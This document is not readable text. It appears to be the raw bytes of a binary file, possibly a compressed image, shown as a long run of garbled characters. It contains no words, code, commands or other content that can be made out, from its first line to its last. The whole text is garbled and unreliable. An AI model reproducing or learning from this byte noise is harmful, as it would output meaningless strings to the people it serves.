���b�B �R� "�N*F}����]�Պ]u B^�k�Hw���?ka4d�=���x���P����S4�%4�Y�Y��]�A��f�F��t��`��F
�+b\�A��{�H��f�B��W`�v�@�d|T����"��#LI.6�#i�Y��<R9���#[!�enqzQK��h�1��viYHQUT5L���"A�l��}�R���A�z��b�]v�Q���fj�}沍�Y%Qds0�=��'{z�-�`t�Јn��K*�	��sNEC�w�!DB�(䘟b4���4v����Y���%[�o'q����u�Z��B,��=Y(d��B���3}z�"���8BZق\YN��gi��"'pr��gu��/	 ���&ɽ��������84���/?Ӳ�_�T�Z������($N��P�a����xG���h��<�c����a��f�ʁ�r���9�$?����"N�A�I��Āؑ�X9"���#��%�Hߦb�ً24Q�?n����&J	X�&_}-V��S���A�4�O����B�
1�
���"\QC� )�yp�$�P[���w��f})H��6����y�]���6�mM���ݰ�E��	N����(���z\uh-&�%�:
Sr���O�;�{\E41(>��Q8�8R��vT�
Wx	����ȷ�����Iϙ 7�G���-�x�g�ؼ�E�$�9�T��!��IX����u�l(6n{�:�1�`�>���2��!��pT��G|iɾ84Bt� 3�E��FX���%O���d�x�%PͮX\�,��b������H@睜5
ހ�?H0��Eu�c�b�fJ~>�U��~�4O� �l��*�U��X�?���^�*��jD_-�Fw���0��h�?"QRg��@H .b0�Q6�)"SM��-��YP[0��YA4	�(��A�2�}UMΊU@i�J^Y���I$���T"�$�8T��9H�L���e��I\�G���{$����"8'�q��.)��$��62�S=�$[�R�U��P�:�:g_�+uf�"F��$qs����$ɋT�+��5���P����D#"�SA��:��(�/"�i��&_�"�kB�Q��r-۳�E
���k��# d����.@���$���`�E�dp|�+5(6�uN��3⃺�������A���gq��O�z��z�'��+����fuMbǖ88�$�mD��*׫t!߫FD a�w��)F2�k�����&F�s�dC�Ҡ`B�eT�J$�P��!�ҬY�E�h�\gm��R;��ft��TU=�����`�GN��^�)|��'��T@X ���BR��_�#�k�_􏾚,Љ�?6읞�ٲ`�ip�� D~ި�sg�6
&�$���]�O���Q	FC�_�0cW�	´���A��u��;A��	��45�
��������v\3ያ���t⃗�l�T���I���)�mF��D�?l�\ ri˨�����X+l:?̴��i�$�Ȯ~����&u�fre��Z����D����s����`Bl0��B��$]s$��s!{U6_鬳	t�� 'en��	��">����
��F�v�%֑4��J�]�S��AIwW+�A�a��<KOC/���'�ĕ�ZV�Ԥ˄�0�����Q����J'L�fǽŽs���t S������,�6�[e��
�<�&�r������I�V�|��;��A�MP$�2��,m�2������;	u�6!SV�vD �� \��X\}��u��9q�޲���G"�6����P��.� �A9@��dV���]�؄ֈ�����+���ۗ��cDU������YhA)ɘD�b�_I��X��iJ[Բ��L=��E B8��ȕ���aD_�t�T�]S��6ݝ߁[9D 5��|����H˻}�:�uP���δ�D��C!��F����<��B������A���,�d�ID��/�m�~�I ��Ɍ/dB��z�_��������a��C�ذ���)�:���J��� f�v�㵆�\�p�Ip�R��A���M��
>˲(ӇH����E�M؀"�&`� �D)���E��D�X��\I��a�"	x�`2PbmGv]�i�SJ ܨ�!	�!��� ݊�d��\�X�`]�kE@}���hهm�	�^�H���JL]X�H�p�8��&I�%\D58�H8�ۉ�)nX��dr��[��?`@
$Ch�<(�A�J	v��SZM�@�*\�U� \�c�F�i�N�
�ˡ	T�<���٤e3�P�V!|�YJB�KH����"b]c0  Fl� R!"\D:"� 8�������ܝ�ޝ�	��6(%��P�� �`v�IT�� �& 6��8���! �h��U�R�i�^h-DR�&h�!��W���n>��)�U��K4��H#ZȒB��8nB�!�aXM^� �B5����cƀE[*b�5�'θ\�����Q��,R�9����b��NUXpȉ,Pdg]�OG�Eْ�P����AN�N�F�m�i=	6�ݡBm�feЦ*I8�@u
�9"�L��H]�4-f5��?�H�Cd�ɥ��_���i`��Y���C2�%1�?��F�bBT�iB| 9^�,��
P��Ć�DU��,L�`䝕dg��"����RA<�M�hhD2�ɖ��@K^'�Ê"Dw"N�Cܹ@��I�̆��LYV���ŧ�@
|`��P���S��I�ʰ`� ���Ed�?����~݄�]I8���ۼ��k��2P)]���h�@�D�RaYoZ������\>T�9
BL��! D*����E�A�
%fbێ���)�*،x�syH�B^Bh�FEX���)��I�YT؀̂t	Q�^n�&l�*Lߴ�P�Oeh$�0�FШԊ���M�A�B��&*I��4y��!jd.*�HT�6A��~f��YP�X�b	ʉhPGd�(� ��u�ޡ���Da l�AL	��u�,A
��>��H�Q�M�����m"�&PēM�@h8D� �*p�uR� b�b%��?�z������nm�a����m )	�`u��5.'�ȭ�	��� ���,lBM��ɺa�),�@l �r�?l �<Ō��^d�E��,��@
��%����%Hҥ����YϪ�aSkq�I����.�u�(F�!�v^�%\�"�y����{�(f�bN]��
��� .$P>��-�S>i)Y�H��H\�K��t��U�9̂ ['B��?4A6XIq&I��	, ������n�t!��B�
�p�^�/��o4�k�ND4��kHU_�Ha9�
*�p"4�'�([F���z�]��]a�#)p�?|����|ɓ�<��|��Z,H��?p��^�,d@�&���
0���A��@_���@'��><�e UlH� �q-"��&�y)F��l@3���M�>i`Zg9&2��*_+���ʂ��H�Y�$�b����q�syÞF(0�����0%ڪ��/F�H�@
h1&�/�Et�HX'��Mp�G�B�qIt�?`0�	Ew	E
�X?�i��e��ԔX��*k
f d@���RDa",�R/��L^o���]�,Ȃߙa���q ���\���<��S0zQ�f4�@̂������"���X�9E��A�-cD P)~��B���DtAG��9U�M�@+h����3��jnAMy��=K���6��*�N(mafǪ�H�T���Q0��5�s���xÈ�.$���rc>�C ��n.�؀
� ��@�*#D6dC�@�]�*�@��AC�?�r��؀K��$d����Hs3Bv� ���A�u�B+��2�����*�q K�akv�Un%g��I&�؀*�X��.� ��9^�L��#uI�8,@Z$uDu&�L|~	�@9���,�$����<�<puWwu;���5��jn� g�@4Z��]��8��8�uZ�C�@�X[�*w�9�6 ���o�B6��H�A`�aw�04$�(4�!��!��!\�!B+h�5g���6Eo8�����0a�s5B�)඾����z�.�|�v B ���r��rC���<y�s��sk^���
4x�7A��x4�4<��y�Cz�{�z�5F��>�C]�/�g�io��C`{�H��Ix�'���(X���� x���.��4�#y�O�v�7���c��Y�ߍ���k
8�=����E,���x���<��5�D6�9�7yY�wx/�,� <��?�z�y��8���S9FB������|C��B��a���^+����-��jv>;�#��5���c�l`@`Ĥ#nP��b�8�'���\����I,����[�y�����:B����;���8��\�	���E��E�I��d+�Y��F�� � �$#gg���H��U\DOe ,�w||����@�sr����{�?M9�{�'�ҐĿ�{��{z�70�C}#���T�?T� ���w}�7�B�HL�?<B�P= �:\D���l;�����F�6B�� �v�`���\8ў�BRk�+�C�@��@�#����y�~��7 �Ex�㼕g�8����C<�����W@��;���Ysy��fă;�9aKB(�?l�?�A�S�?�A\=���"\\���/	"cB"�v�f�#Wom�d�s�)`��Y��X�N!|�=�,,r�<�ܷOz�~;��$F�����;>�S�8ă8��; �;��/\�;���C< �����;��?���Ŀ3�J�g� A�
{$��ߔ�
����/ҿF-��dH�#I*Ĵ韠�1�lI�P�C�	�i�Μ�b��YhP��&���?:����.�8���Ua���������W�h��C
o ��'.[��܉s��;����5��¯
O��K���x�����%�s���Q��^��͘�c"B�)��-Un:)��K�&Q��e핂��{��3c�Y&Ι���ǌ�h�:�X����ẚ]!������l��׷'(�m�5s������}���h� �1`$��F�
<BH!)�@H3�"l����4Z��?,㍋�iǗR˩��0���w��5�n�m���i�5]����y�1E�Y�E�b��&�~R�'�iJ���G*�j
;�Ҏ �z*;�
� ��\h��9G�x�b#vЫ/x���N��Y(���P�S�2�"�̣��%=ܓ3����J&�Lو�وҵ�:���WTQ8���M� IU��@Lu��U��q��l��B�I���)C���	��a)�S)�*/��̊�����g	s�	�<rG� ��t	��?ɋ'���=�b�Uh	����JT�Z]|���Oe|mURMj��M|kQH"ie�V�?B���p�Ր'���*�r�@�
��"�K��}��TQ�1����#*�G�
�iW�rM0�ݵp�?ӭP�6>"�s:�T_����jNt�ƗT�tՃm-���+;ᲅd	ױ����`o�����E�d�^0���{��)���3�BvZfm��f��R�� �	�;w�#>�ܣH	2��9bȀȠ4�����w���a�2��\�5�����NY�ు���\��(���9���>$���!�2�#�p��xA�)ū�Y�o恠
��YO�����'��p��$�P���?b���kj��)�t
�`h�G ��[���#H��A�\B!��J�S���p8ȁa��B�&2DǴ�$�a�I����7���o!�1Y�\���)D�(�?�P)xc-
����������?��Q� ��A��]���X�=���)�0�-�q��}d� �T�CC�H;|ؑ�W=�Pl�R�r�H]��G���p·��PD�G:�2��`!�#H9R��V��+G �
Ҹ��rh^#�ęp�����0y@*�$$$5l�A[|D����K��[Ls!3(����N12���!u%N�DR�+�"����p$uÉ!v5�_�-��I�bxDb@��g�!<�_+�Q� �]� ��j� �m��*c����v���#I3��>�$�#3��Rl*�3a
�)��0�-)dL�v�d�6��ܹ���S9;��eR�D>�$:ɂ,��@����"�/� exd�df0��?�_T�?<bM��P�qUHJS�Rj�p!/՗�FZ��<$9q�W���6�d
{Ԑ$U�LUH@  !� � ,   + � �	H����*\��߹0#J�H��ŋ3j�����N%�x� A��R`�cʜI��͛�$B� �,��3��`PG��\ʴ�ӧL{ �ADs%H�!�%���J��ٳN�Rmt�2�
ܺ0�_��-�߿�ԙP \�lpQe �C�[0�b��3k�8��@�k͘��!�0��-h��Ͱc�.�� �]�}"xc d�dH�w�ճ�+�LX@��pA�cKPJ���O|<�V�c)+�D���y�pq�	MЀ��-:�������&�����3�Bn]Q�O��VQ�J�G�b%�p�fH�m����@p� �a�ODԠo�`�OáFP��W�A��6V����!f�!���U����~�QQ�%t�qq������b�a	����@�|Sؑ��� A_�Њ���b>x��i]6��Y"w�k`j�N�]WI�����v�9�P�u���^�[bɨ��
&�@�Q�!��BTu�R-����Mi�qv�i	ƍ�fIs[Anue&&ϭ'P�kR'P+CU^x��jDc�ei�������u	A�	��[�QQ�%+^(��Og|�ϟr�c��qI��+pS�6�o�u% "�,iP'	�*� Ǽ��iAa�AW޻�k��
�@�z<��K�+�����-�5ܥ=�+Gʊ )�坉)j�x�jj��ꢬ4E���2��[Gi��F,(�C����˗��k5c����6���	��a���?�)(&*���'��OQ���Ŕ$�r"[�g	%d	-��9�k�ǐN�4�)�M��m�]wU�� :�@��{Z���#M2���PP)�P�;�mN%P5�L��w�([�i'ٍ�ģ=�A��K{AHP@��λ%���Do7�6�A�&e�?w��	�7&'	4A�N�4����Ab��]H*�'
����&�Y_�.��ծ �"k�� �(��
�������m�`�� e�a��R���("��� �X��`�ז���A7xI l��	29:Q �(J3�!�~T�%]9����H�n=��\,X�}L D��A@a	��p�G�r���� #�@X���/{���ȤN�L[q�l5�tx0��dHprG��%!#��ɠ�	!��R�uƄl� ��G$)�B�N��S ��T� y4����ɼ@�m��{C�Q�N[��%�Ri��AbK9�/Y�����37����Ž�f�Ka�"���!��g�OԤ[�6��H� NR�B`���
$����l&D�$�D)J�N�餁��g����a�2"G
$��HL 	��IR22�!m���Dx$��!�f7�D/7��	q�q����%�%���O6#hC�!KX#�,-�d�Ϧ`�>	Y�@R!�4^Ȩ$4�-��̨.�.��S���n�h6�P�6�Hmd�f�r���2�%F���}]({�	�Ah>%Ƃ��D^�%@�J��1�k<%P��f�[��~J(�$������pʁP ��h�b���=K"�=[)q�=�� Um�J@Z�����&N�Q[�QD{[� ��zN��T�نp7��ONP!�@\*�7���R*���R(B ��n��*�k>���5*C�+_`��J��M�cZ���ݔ@t��1<�v5#$���0!Ne�eLܯ��!**���[��Q'��S�Q?��ߙ(��a-�~���HNrx%�rT�&9RtK�컑@�� ��S�B�T��:6	�N!''/L@���a���O1QZүri�O�DH9�e/�v�����r���P�E�.Z�P�ب�g�������� rP��K
ɒ��Ԙ(� �5��X҂� �/,	�ɀ��[���n��	)�<I��</Ș/\�$3Ĺ���\�RS���U�{m'8h ���@�������km�.���*��q���P�m��VΧ�<�x 9;�`�C��&d��UL�?FZ�
/p ^Q��;3UUG�N�m�䶬��S$������A�g� `��UL
.��D`YS������w��q��� =CGq<e�
dʽa�b`�yX�a�@��R�����$ �jb�
�����悤�7%+@*��-�<�K/�v}^[6EfL�)Q��A�M��KR��Ȟ�۞e�0��85�Y�;c�!'�e���=�s� $��k��rÙ���9r����2� -�5M�ѳ1�N�^��۞�������"�sj�k&���4��LK*��Y{�6��`�<�A��������{�3��gj �%���.�� C��
��"1'U~K1�6fGU q��q�sP�i�� dv�0og3(�vާvė;2�'�h�_E��7g"2�q�U�h�)%}ȥx�wt�rc�d{`T��"�+bb7�i*8�,�U7�@^ۆ&f'�ic�npc���yny�wz � U?��bR�]IX��]&8�(�"r��5X�6���cx -7�e!f7w�+� ��*��s�a\T�v�n����z��f}+�����a���g��"dF�u[9�z��1§xxn�����i8��g�qhq?��w�vk�
��}���j�|�XSH���~�K��F�b��d�S|��'\(��hz�W��H�@WV�d�h(0������׋�"��x/�ELQ��P�6)U� a��Ffu�|�x�'��v\�v��/n`n��X�r`�8q���m�1�
"�vw�#�P��w���Q%)�3g�a%�zFVЌ
A���!J�	�����g� u�
)�!@��A ��	P�x})ɔ֒K�Ӈ��x��U_`qR�$au�%�(�A�,x�
�qȐ}��(��d���J���R)/�)@���IL 
ɂ�})qCb6�N��>q��4�C�
v/�G~���v��q���K����eu�����
�����A�W�X��F�yL��(��gJɚ����~���y+Q�`�[y6���� nсc�����x�L!�v��yc�y��xV@h�~ߗt��x�ř�����ܹ`�8��9� ]�;Щ;6����K�`'��Wq� t�gj��X& �S^�In/*�
a	ziqhj)x���%�!�AFl��}�XT%��Ơ�'�8J֖�pDy����	�k��	���� p�}�E���f�8�{F(�X����kJ\0r��q��=�
u��G�qӎz7�ɐ*iO*u�~1UPcM����f�c�!��Xy��A������ ֘}&�3�~�j3�3��i��Z��AI��0��`����� ����@Gi���*�4��77�
 ���a
� ���D'z ��1�Y�	�L���=g�� � ���2�A�	��1��U���4b`�A��X���9�����]��1 �����
�-���3���=�4@�`��@�W�QL`�QJ���qbm����2:�P2;U� y��@y{�z��0��7����1��Z	
m���2Ў �����E�1R���[�0A@y�p�a����Z}�u�~�XUUja
N�J���7�J�Oqc�6U�w������'q���Ȫ ��gL9֨����_��
[p0څ['@�p��Ua@	cL���������(�����p�p����*�����	��������+���"��jq��J����� �LK��q���?���@{��0|(1�$+#�����W{=����	�g
�������[���q�������	�ܿ�/��*D�
����g�����U� 	��_7)�@@mB��	"lܨ��y������%m�j��G��� �[�\��`
L�	lܾk���p�W;�����Sp��	]�J{��D��)�	Ў�fi���
a�� ��k�ɏ�����a�� ���v,� � �l"�&A�c�+t�&˹ђ�W}��Ҿ���lL	|I�a�`�H|�E��3��`P�a���8���H��r;�U�k�󚂠_���<,Y� Y��X��� ��$��S̬Nl�#`�,�)�1 Y�����ּA���� YwaiJ	�|��������ox��;j�yP��<�п!|&Q�Mr��h��P��z>���l���y����Y��1�5Ma�K{��Z z֩��1x|Ξ���S}��ۛxy���fj"����뇴�ˊ���;��aM����ΰ����:M���1�
q]
!�%<���y4�މ��V0 W=�W��
����_��<��A	��"	��m��c:�k�lmJ�^S�E/m��	D��i�Ǆ-l"�Zr��l��=`����������d��.���	' �?M:���!�}������LM4 z��Fh�	��� ��-ȫ=���)�4`TAP-{� ��֗-z�$LύS@����U�������Y��l�q
��ɞ Y9�� ��
	�	��a��������ei����H��l�T.�.�����=�	BB$1@ '���Ԕ$F/q
œ��1��ߎ�H�D�rK�ݼ	��}��P��� a�^��)T��	`�	f��|�o������D]Z5.��	�����m�P8��|���˹���P��h�4]aN@�	��G�}ԡy�  q���Q�4^�0 ���2`�4p�[Ka-Yc>@�i~�m���H��\�w���׊N�� �ޙ��9���NK�N	�@	�0���i���
���5��y�a�ή��>�<�>��Q�|��.l
���m\�,����������1mx����n�J~1=o��^���d��cC��k��n��Z�"n�Nۼ~�k,�)$ �@	:n�o,��l�	-���^������6G�)����	� y�����ͯ%���^����R
.��<�!�4����o��?ѓ������<�&<�^�Ѱ��csJz������W��>��]��1�������>ݹ�$�����=6rj�����m�.�
�ӻ˄�	���+�A�
1�9�OI!����?$�Ln�����j�o�\���y��~ac����	�e�����D����.\�!CD�=�'�E�5f��@AE�$Y��I�)U�L��޿��$�E �~h�¹��˅1g�6�V)JA�K���CP%��*䡊X3f���@����$[��Y�iI�s���̗n�s&P�4ly+���l٢�Td�|�}����X��~豣ȏ%�����g��E��3�?:�����C�D����K�]�qU���(�PH�]�r�2�X� AO�^��K�r�u$���}���6fL�@�u�S�����Ta5e
�O�,d��j�����9�Tp�����A�b�!��j��*%7J
�M!Ot��L`�7���J?�6c�#�4[�Ek��ƾTK��D"/���G�DThÂFz��KNF��H3)�����LG.�Dk��k�r�!��h��rk��� Z�[�!T�l����F ���,�4�P��b����~:���^s���,��ӆ`��Z�H�,h����� �R��*u�U� h!��j���ε�d��R���L������O'�R���Vl��,L�"�p!Js��ֶ"�;�!	7S�Ph�x�H8�$N,�+tOm����T�x�;����6j.3O�U�;��%`��@�NI�ߑ�S�CZql߲��_��%�E3�Q���҅L�Xr���N!�1h�m�ޔ��ve�Ize�m��	�}�i6o���jEazf��\IYz:�O�+��lU�6z�u�h4�F��<�뾺/�\����R�@� Ժ����BDm�?�]:y`Mq�b8B����-�s-s��Y��0��3�K�%�M^Qq��r�	O#�e6!W�K_nM0J+U����O�)ֱ[W��@`g���V�o�6k�)'�B���!dhc�A�䔺_~}��W�y	!��Hy�6���w����Ǥ[(���������}����2����@vru!��킣�P�����] Ʉa�2P�
� �&&7�i(���棩�d%��-����|�jD"�X����� �d80ȉ�~��t������ТB��.�Q �0""��������$�0��p<���J�H*h$`�Iʇ�4ā ��hd`�^h0��mWY��%7���${�G�	ڈ�FG4�H����s��#V�ܕ2%#I,V�3�������	MRG���� 3A�]-\��߮�8����3G�ʅ`���Ė�D�����Iwu���f2�L�WHfI�)�KĢ��%5��*kJnP�`ܸ�ʅ�� �$U��X�Yi%q�w&�Py�Hhhn��/0�Xr���"&�r�P��eq�#`N�>�e7���p��d���&zА�tAa�Z�S�����K1���%���@���;��:�jIF��S!�`PSr�ה�Z!�B�
��VU�eɪ@�� �������F���e����,2>��O�t��e�V�ո����'�%x���M-��D@�z�KH)E��J�o��e�C��U��U�t��3;�ښD�+�L5��R�v!-�@�A	?���,s�B  \�&���/����pԡ�@F[��*W�y�. �6�va��ֻ^��BfK�%6�Q�rt���`dR^���iK�i�>n��1T	��` ��y�4�!a�^����Z���B/Ϝ�$�}pU�(��P �[b?$�ۺ�UQn��#�řO�b����I�[b����ɼ�i֫�������$P!+��E� ��Dd,��$<��Jv��C���ŕ��e5*��,��{���/�C?S+�N3��'�����M�>�U*⫔`�]='z��[���H��e�r���u25ћHu�;�0y��c�"V����t�ы�x���MɠYB����F��}��Ȃ��( 1��8gc�l;��X�)t�S7��&'($Ҩr5.A�u>{�|��"�cWG2$j�:3�jq��ȷ���m$�o�3�XN3�2<{k[!)3����֊��2>�0Z�Q!|�WM�?�H�m:�e�L�,�~�|�@R� \���3�Ak�ＢRKs4#锤=.���[N�p�J���'����.�Ռ��YR>t�����5�'nq�-�U�z�d�"U�Vg-�t��J?α5JZNv�Ƽ�fA�� �>��
�je3�W2h)]�$����C
ݑ̽dS»Ipi��^�o<Cp����q�|��҉�vIubޥ�[k D�U����Y �W ��R"�z��K �BN��	HcG��)
XPܫ*�(q��V�x�C�ƣ?�>k�/��{�IaP��}B���+��0�Z�p�h��I���D��3�e
a�:^�?��O���(���[��c0 �8�����H�q`=D�U��k�¼8��(�-��)��2�q"|`%W� ����P$J.��!:�!�A�A���#s
.���������r	1#	��;��=��M 	`0 )
�8�.4	p3���8+�(U��A2�������"1J�<u�8�*�K��+�,Ɍ A�kX%x�f�B�P=��BP�BDC
��/4�8C���2��0����O O8>O"�#��ژ�<�!,�*!Xd
_(<t�+��H�_���C��ظ`B��'�h0��	��p`p�����P�i�F��BHT�mO���c=�*G� $UL	dX��ʯH`�"��[�ؐR(�o�ǅ Ďy�',����-���؄f؄NpDd��Fw�
�x�A(������H,���ċDC�����2,C @��h������B�L��R����K����5byG�hL¤D8+i�$��P� ���F%|�s���
0�Y����ȁ�Ȯ��W�ƅ�Ƒ4 C�$I���3D�E�v$�F��;�AĚ��|���1b�H��\���\�u\����dL�Y� f���F,�ViB�S������0�0CO<K8��p,�"���SX�D ĩzÁ���aG܌��������d�����4L�Da�M(��r��\#P�c��D��`��D�_��L�
Dˋ� ��F����$��+���M�c��D������M�����Lx�oxG���&s��(	����Y���TF������P`��Y؄�t�Y�
��Y��Ɍƌ��nĖ�Mo��NC�,p�7��D"#�˸l��<��i(�F���d���L���qФ<	xP�M��
u�'@��`��`J��q��M�$χ�D8���CS��Q���(%eN�J�,�w\�#��;a0Jv���В��1�x��s���r�B�N�h-U�mdQ�H͋4��T`��O3 g�H����,G@�HPR�X�X� 0�+Ї����Ϝ	.]�l��	�YT�Ї_��rѮ<Kc���5�Tf-�, �`j٘Q��%$��$��EH�L�;Iހ�:�t  q5 j@A�+�R
5ƒ����' ȑbu�!�ND�+/	�� ��Ld�������p,�"XVfU��v��Q�Ӎ�M������ׁІ���/0�txG@��C��@�αPA�����Y��W��ҩD	P�.��C���<���F��O���h�e=��(KP�ke����%ſD@�l#6y�_}/�}Ї*�\=����`E	6�	<�5`	FD�� M\�JΤ���Dx�(�#��H��|��X�ځ�V��Z��H�Z��xx���Y�� R}���Yl���d�!����!h|咸���J�M�KfuX��<\�P\ƕ�#H��m\�������4�% E��s�����U���y�Uk��V���Y��]�(�*5�u]6��6x��5�58��P	�jM��]HZ����U�Ȃ�U��m\�ł<8�H���r(#�V0�V�nA}��xR���]���]�F�ܯ��z�M	�E�Ɇ:�ه���_��_!��^��5�8�j�R�a� K ���=�	`�4��V09���r@�r��
��<���	n^�ZP(��w�P�b�^�^�]�'ͶD�V@�V8��XQF%}��-��5�6X� �,x]6!X���:�]	5��;8��� e�����]\�Z�U`�e`�8�0���rȃ��	V�t��t���G فh^Q	�*�Uް�%��Q����P@ ��f���m��
��
�fq��q�frV�hk�hГ�x�����1��]��{f�'�d��ۑX��0(���b��He+n����b��(��4������h���֍��_^fk�_�0i����Y�Hj�f�VȀ�^��i�����fuj@j�j�.j�f>�����UPwy��i���_>�m�h! k�>k����g�=�p�e�Z(�;PhD	\��U�e���h,Y������&�(�yh�V�N�_��f^�(���:�Ukxhb �kV�k�����@M�j�,�����m���ڶmb@m��=� �f�Pm�P��mپfXc�^���%�-�H�X[�`�ȁ4�(� b�k5�k�xm�H�k�R.�8e�^�,H�,�b�=� �2�hyY����f�r�Hj��(�(���&�h(�:X�^� �\��f����Fh��p�^o�?e�.q�F�
���
�q N�:ȃ,(p�&�hH�V�f��"`pb8����+e؂�nv��X���bQ��p���.�h�rϜ������.�����ŅJP�h �	ps��7�s8��7���������tV���ƅ�M�p��Ҿm@q0q0�_o���<��-�Ȟ�r�����=?m�X�<�m�f�W�f�=�m�(�r8�,jA_oЇl�?qWgO�u`�d� �u����*��+�������t=�tQ��+W�*^e\8o��@��t�xqQgt�}���j��Qu���j��V�V��>�{`��P�����v�W�mu&� WGm�NtJw�Vq�����m^�pن�u��h8�fw�6uS�f'�C���u�e�blGe�VyϠv�H�j� 5p��p�O��Gos��>�t��D�	�m�~xQ��F}L���B(� ��z��z��z�g x�����nu���w?ux��x�x�&q�?hF'{=���mRΏ+��nT������Q��k_3Wo��G���x�����u~��W�<_�L��������B� rW�_(�χ�z��|�?}�O}�Η|�`���ɿ��}��	�mW��Q/x����WzY�� vv�2�W�l�F���Vo���?�*v���P��D�f���ާ�x>���8��wk.�j�w�(�{�p��Sf	t۾�� � @���X0ZAb�����=� �'�A@"���C�EV��Ƈ�@���]h�r�y�((!n����'Ѝ�:�oBQq���P�	!72ИPǔZ�Zu��BbEt���ر6R���eC�
I�G4(޼>S�����\r�H��ho7�2Ȁ� �K[�*b��8����'AF�H�!;h��{ZJN�zg�:T�l�R�����[�ݣ52+��8��ʗ/��A�}�2PXpt��9X')�:D��]2o^<�h��K��2�����+;raÇ�.F蝳C��Py��-��ԒC����M<IH�l�GO
�nJ=��?���[Җ�?��c��UEw=��wr�$�E�cێ�l�Xu<
�c�;�#E?��$b:��{�_JU�_a� �^HU�#����Q���7����M 2�RJf	�#���8�R�&�7U~�f^�e�b�]J��T�HqDQG��#��!��Z�)��f
R���&�?���^urՇbuh1�^t�0�И�8�4u�Mj8t�N&*ǅ���P�������i�����|�x��))�PT�u��^��c�I��Ȣ�1Q[�z�VI�i��y��\`'m	`_��)���vH�)a������CO<�V!^Ȧ�#G��o!�p�F)?��>���ގ�z�EI�b7�˘y�:d���uA��w\�$��af�)ڬ�C̄`$�CR�X�DiO�&�|b=_�/�"���/8͙�N ����uu����C-���?�j��� G��]>�epA�XځW�̢�%��$�Pi����#�}o�Go���Zv��H�2�zA����Y�80�H�,B�i��-9��P�R���]�8'<T�����TjH��7�CBݾ�9P�u�2 �����#͵P�  R�C����(V��b��Lb�EY� �	�HU�4K���c��p%�������'������hxl#Q �(��,4=$*����3i�?Ĉ�6�u�8�YOO�%;A=�6x�w.p>(������&>�$r�h���0`]:Rο�C�A�cË�"J����@�Tx�(�M/��^P�G�lOL���Z'����<�!���E2wD���
Q���#;�
�.�2K^�Q�z̢���$4S9b��T��EQ�e~ב�܏��*i_�9����lf9�%S����!���ib��f���O��,�m�'��<x��$NO":Y1%2���2����u�AKƹ�wNҺ�h������p�.필a=I�Ju�R�e���ݹ@�"�5�^��e�l��ȹ� �F*A�qnP��C���1	���H�~�17m�����b���mD!�&@�4�`��Z&:�Ƨ=�I�CF�PQ3I����w���x���9&���
�(�O���Ie��bȱ\�RA�y.H3�8f�L����NxȚ\�g��o1����B�H�p�JS4�
�(&�?)���?��hgHŋu.������!�A�Y�^���f̒V��O# xmUD����&r�WA��nD�-��%޸
�8$���O����o|۴�C�\Ԁ�G@E 橀Z�=���0+�dz���JB���*�oIIX�KV�N�/�FZ��p�����nȘK	��OAR��b��p����0O7�p^������ܴ)�RD�?�)MG�&q���V� ^T9��Nu.�J�Pze4��~�E�O��jہ�LQՕ*En稌(�w�韕x�����JTu�e��I�	#s��\$�.�}q�/]��T�� �ɹ��&G"�0%��SC��Al`*+3�FR���*�I�r�����}� T���Ih�'��,#a(�n�۸ZE4��T` ���ZJG6�%]�1\7�#��pi.a�K(�!����E`�9�C�j�N	��g
Z�!P�?�����)� A9� F���O�Oe�d��Zr�bZ�۪�\�Y��V��q�ʥzjI�1���RJ�R�1�:�h�+��Bp��l�"�m�bWcx��v3�-�5�a���7�y�os[6��w���z�GH�%P�L�DZ����B�[��0��T�ui[:�>Ɣ�2�Y�$�1�$ϥ����,MŸ���.���$1�c�msv��s�96�'-o�ƐRM�PS���@�h4�!$��?1�MU�ކ��V����L*�>)OwB�æ��f):p#��9�jjn)Ɓ�U�D�aሒ�B�"m^Dȋ]�L�"w��M�a�����]��	t �U�QD̽ğ���~�2$@��!:>s�N�܃(�IohhY�mf��˥�-j�dD�KU�Z��_�[(�J~�T��G�Ę!͓ݎ/�W9�� <���F��5�IAL[�m�<ӷ�TQPӷ���@����?$�6,��X��G�ś{�ŠLʷT��F�K$�PP�ՠ�R(�B=���$D4`�5�l����H	�<��(�{8�H�B 8�&�"�C�
%p ���)�D�	a� ����`���e�Q�p8�B:,C4\���_y	H�Da<^ ��d�UD�>m����m�#�PO�K����Eю0Y���]K��������aO4B��]&_,���m�3����Y�i���̅@lB���� ��+,�2�BWP���M�(��G���j!��G�TW�L݌�� �!�"��>�`Hx�^ �`��!VTJd��_��9��LO��?��mD�}C)l� �Ysᙚ��O� ���1�?8c���Ȃ<,����=�BTJ�X{0�� F�`$N��	��T�� ��je�'��RY	@�Ջ `�0@�|M�u��XG��H[8������A�^�!h %\�4�� ��/V[���3I�O^�U_�#M��`L �C�@4F�>�d�Oꠃ�A��e�{��d�F��ƟAȢ��#�4J_JyL`U�� R�a�>i��ᑩ�!E�!Q^���T�?B:D�%����� lĚh�XF�1�`Z���3ʥDc9D@h�$0�Ut���J�����@DC6�!u��
��;���!ş� `���l�<X�K�dD��P�h�F}Ŷ����fQ!m�
J؁A��:�!d�.%HCC@�9�+8�ܦC�AErS���n���H׊e�[r��eq&	pU8��6�yx=�F=��D ��HXD$!�E�wL�G �Q[p��,л�V^�K(���Ę�gX��$QaydKѕJT����?`�.�!8.�C-<�l��-��́� Z��v1ފ"tՀ�@
�C2�C9���٤d�����#v	 ��Ol�R�<�K#�g�u�f�B�OE��Hb��Z�[�H��ى�:�!P3�g�fi�B�FTC/E�F�E�!����j N�d�@��C
�AT��<��
����m�]t�Fd�C�����g�_��d��Y�@u�?8�9���UF�	���A4e�`&�>��O|�V��F`�&d)�
�C|)(x�O��� ^H���T�%a�*p42�����s���P� �R)�
X)���z�y"�*X�.j���S��,d��F�C�S�
ƛ��}�O@�������OZ�*��A.�&`�:�!��C|�?t�^����@(^�Ů��.�� ��\���"�u�A��-r��"N�Q�����O�@J�s�΍t�*|@��� &�nG���,�f'�B�ɲkXi���Z$�DS��r<��S���q<MA|l���>D�� �ƚ���1T��*RHE�r�:^��@莑\͎�4�n&�Hf��L���O�BP%�v�,����j�C�B�����u>���2d�
����\	V\��%�ߋ�'u����� �A�D�]��D�F�A����Ėfi6��>�݂ŀ��2n��0ޠ	^⥩��)��\"S����=9���,���& Du\R��&��jnD
��%�Z���C�Cj��tA�D�u�����u��q����@��ȉ���Fň آ�"� `�?l�+�K�C�tY-��.7��2r�n�3�؆:�oDE����d�q���Wd@O��ClB
